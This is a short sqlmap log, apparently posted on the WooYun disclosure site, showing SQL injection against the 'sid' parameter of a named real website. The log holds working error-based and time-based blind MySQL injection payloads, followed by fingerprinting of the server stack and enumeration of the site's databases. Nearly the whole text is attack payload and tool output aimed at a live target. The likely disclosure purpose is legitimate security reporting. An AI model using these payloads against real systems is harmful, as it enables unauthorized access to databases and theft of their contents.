 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: sid=1' AND (SELECT 8538 FROM(SELECT COUNT(*),CONCAT(0x7162767671,(S
ELECT (ELT(8538=8538,1))),0x7178707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'sziA'='sziA
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: sid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))lZxo) AND 'phjy'='phjy
---
[09:56:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[09:56:47] [INFO] fetching database names
[09:56:47] [INFO] heuristics detected web page charset 'ascii'
[09:56:48] [INFO] the SQL query used returns 2 entries
[09:56:48] [INFO] retrieved: information_schema
[09:56:48] [INFO] retrieved: midifan
available databases [2]:
[*] information_schema
[*] midifan
[09:56:48] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.midifan.com'
[*] shutting down at 09:56:48
www.wooyun.org